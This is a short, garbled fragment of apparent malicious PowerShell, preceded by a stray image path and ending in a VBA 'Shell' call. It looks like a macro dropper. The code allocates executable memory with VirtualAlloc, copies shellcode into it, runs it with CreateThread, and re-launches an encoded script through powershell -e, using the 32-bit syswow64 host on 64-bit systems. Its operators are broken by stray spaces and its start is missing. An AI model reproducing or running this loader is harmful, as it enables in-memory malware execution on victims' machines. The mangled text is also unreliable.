 if ($z.Length - gt 0x1000) {
$g = $z.Length
};
$KMbD = $w::VirtualAlloc(0, 0x1000, $g, 0x40);
for ($i = 0; $i - le($z.Length - 1); $i++) {
$w::memset([IntPtr]($KMbD.ToInt32() + $i), $z[$i], 1)
};
$w::CreateThread(0, 0, $KMbD, 0, 0, 0);
for (;;) {
Start - sleep 60
};
$e = [System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($Qsc));
$wYc = "-e ";
if ([IntPtr]::Size - eq 8) {
$bgsQ = $env: SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell";
iex "& $bgsQ $wYc $e"
} else {
;
iex "& powershell $wYc $e";
}
Shell ("powershell.exe " & x)
End Sub